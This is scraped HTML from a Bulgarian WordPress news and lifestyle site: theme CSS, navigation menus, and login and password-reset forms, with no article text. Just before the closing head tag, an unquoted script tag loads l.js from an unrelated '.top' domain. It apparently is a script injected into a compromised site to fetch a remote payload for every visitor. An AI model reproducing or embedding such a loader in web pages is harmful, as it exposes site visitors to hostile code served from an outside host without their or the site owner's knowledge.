    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }

    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://vecherno.com/wp-content/uploads/2020/07/12.jpg');
    }
</style>

		<style type="text/css" id="wp-custom-css">
			.topbarche {
    display: none !important;
}

div.logopad {
    padding-top: 0px !important;
    padding-bottom: 0px !important;
}

/* div #putka{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
	background-size: 100%;
} */

/* #putka .td-element-style{
    background-image: url(http://vecherno.com/wp-content/uploads/2020/07/2665.jpg) !important;
    background-size: cover;
    background-repeat: no-repeat;
    background-position-y: center;
} */

.td-sub-footer-container {
    background-color: #ffffff;
    color: #949494;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-sub-footer-copy {
    text-align: center;
    width: 100%;
}


a.se-box {
	float: none;
	width: 100%;
	border: 2px solid red;
    display: block;
    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-60811 single-format-standard td-standard-pack ------- global-block-template-1 td-romania-news tdb_template_92677 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6a6" class="tdc-zone"><div class="tdc_zone tdi_2_e62  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_e62{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_e62:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_e62:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_e62{
position:relative;
}
}

</style>
<div class="tdi_1_6a6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6a6_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_3b7" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_7a6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_7a6{
                    min-height: 0;
                }.tdi_4_7a6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_7a6,
				.tdi_4_7a6 .tdc-columns{
				    display: block;
				}.tdi_4_7a6 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_3b7_rand_style td-element-style" ></div><div class="vc_column tdi_6_43a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_43a{
                    vertical-align: baseline;
                }.tdi_6_43a .wpb_wrapper,
				.tdi_6_43a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_43a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_43a .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_b58 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_562" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_956  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_956{
                    min-height: 0;
                }.tdi_10_956,
				.tdi_10_956 .tdc-columns{
				    display: block;
				}.tdi_10_956 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_83b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_83b{
                    vertical-align: baseline;
                }.tdi_12_83b .wpb_wrapper,
				.tdi_12_83b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_83b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_83b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_228 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_228" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_228{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_228{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_228 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_228 .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_228 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_d8b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_d8b" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_d8b{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_d8b{
                    display: inline-block;
                }.tdi_14_d8b .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_d8b .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_d8b .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_7c9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_7c9" >
<style>
/* custom css */
.tdi_15_7c9{
                    display: inline-block;
                }.tdi_15_7c9 .tdb-logo-a,
                .tdi_15_7c9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_7c9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_7c9 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_7c9 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_7c9 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_7c9 .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_7c9 .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_7c9 .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_7c9 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_7c9 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_7c9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_7c9 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_7c9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_7c9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_7c9 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_7c9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_7c9 .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_7c9 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_6dd" class="tdc-zone"><div class="tdc_zone tdi_17_738  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_738{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_976" class="tdc-row"><div class="vc_row tdi_19_3aa  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_3aa{
                    min-height: 0;
                }.tdi_19_3aa,
				.tdi_19_3aa .tdc-columns{
				    display: block;
				}.tdi_19_3aa .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_d6c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_d6c{
                    vertical-align: baseline;
                }.tdi_21_d6c .wpb_wrapper,
				.tdi_21_d6c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_d6c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_d6c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_9b0" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_866 snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_866{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_866{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_9b0_rand_style td-element-style" ><style>
.tdi_22_9b0_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_aad" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_69a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_69a{
                    min-height: 0;
                }.tdi_25_69a:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_69a,
				.tdi_25_69a .tdc-columns{
				    display: block;
				}.tdi_25_69a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_69a{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_69a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_aad_rand_style td-element-style" ><style>
.tdi_24_aad_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_736 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_736{
                    vertical-align: baseline;
                }.tdi_27_736 .wpb_wrapper,
				.tdi_27_736 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_736 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_736 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_966 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_966" >
<style>

/* inline tdc_css att */

.tdi_29_966{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_966{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_966{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_966{
                    display: inline-block;
                }.tdi_29_966 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_966 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_966 .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">четвъртък, януари 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_ba6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_ba6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_ba6{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_ba6{
                    display: inline-block;
                }.tdi_30_ba6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_ba6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_ba6 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_ba6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_ba6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_ba6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_ba6 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_ba6 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_ba6 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_ba6 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_ba6 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_ba6 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_ba6 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_ba6 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_ba6 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_baa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_baa" >
<style>

/* inline tdc_css att */

.tdi_31_baa{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_baa{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_baa{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_baa{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_baa .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_baa .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_baa .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_baa .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_baa .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_baa .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_baa .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_baa .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_baa .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_baa .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_baa .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_baa .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
